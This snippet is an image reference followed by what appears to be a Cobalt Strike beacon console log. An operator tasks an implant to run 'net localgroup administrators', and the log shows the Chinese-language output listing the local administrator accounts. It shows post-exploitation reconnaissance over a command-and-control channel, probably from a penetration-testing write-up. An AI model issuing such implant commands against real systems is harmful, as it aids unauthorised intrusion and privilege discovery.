 beacon> shell net localgroup administrators
[*] Tasked beacon to run: net localgroup administrators
[+] host called home, sent: 60 bytes
[+] received output:
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
liukaifeng01
命令成功完成。